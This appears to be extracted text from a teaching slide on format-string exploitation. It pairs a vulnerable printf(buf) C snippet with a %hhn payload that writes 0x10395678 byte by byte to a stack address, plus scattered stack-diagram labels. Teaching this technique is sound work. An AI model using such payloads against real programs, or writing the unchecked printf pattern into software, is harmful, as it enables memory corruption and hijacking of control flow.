 You want write 0x10395678 to *0xbfbfeddc
char buf[1024];
fgets(buf, 1024, stdin);
printf(buf);
\xdc\xed\xbf\xbf
\xdd\xed\xbf\xbf
\xde\xed\xbf\xbf
\xdf\xed\xbf\xbf
%104c%30$hhn
%222c%31$hhn
%227c%32$hhn
%215c%33$hhn
saved caller %ebp
printf
Return address
1
&buf
...... Guess it
30
0xbfbfeddc
0xbfbfeddd
0xbfbfedde
0xbfbfeddf
buf
......
0x78 0x56 0x39 0x10 <=0xbfbfeddc